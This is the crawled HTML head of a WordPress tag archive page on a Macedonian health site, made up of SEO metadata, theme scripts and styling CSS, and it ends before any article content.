

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/naslagi-od-bigor/
body_size: 55537
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>наслаги од бигор Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/naslagi-od-bigor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="наслаги од бигор Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/naslagi-od-bigor/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/naslagi-od-bigor/","url":"https://nmd.mk/tag/naslagi-od-bigor/","name":"наслаги од бигор Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/naslagi-od-bigor/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/naslagi-od-bigor/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2023/05/IMG_5286-e1685449714837.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/naslagi-od-bigor/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/naslagi-od-bigor/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2023/05/IMG_5286-e1685449714837.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2023/05/IMG_5286-e1685449714837.jpg","width":635,"height":440},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/naslagi-od-bigor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"наслаги од бигор"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; наслаги од бигор Tag Feed" href="https://nmd.mk/tag/naslagi-od-bigor/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/7310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a935e73ba8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
